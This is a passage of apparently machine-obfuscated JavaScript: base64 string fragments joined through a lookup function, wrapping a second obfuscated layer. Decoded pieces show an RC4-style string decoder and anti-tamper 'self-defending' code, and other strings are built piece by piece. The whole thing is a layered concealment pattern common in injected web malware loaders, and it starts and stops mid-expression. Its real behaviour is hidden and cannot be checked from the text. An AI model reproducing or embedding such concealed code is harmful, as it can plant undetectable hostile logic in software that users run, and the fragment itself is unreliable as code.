3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'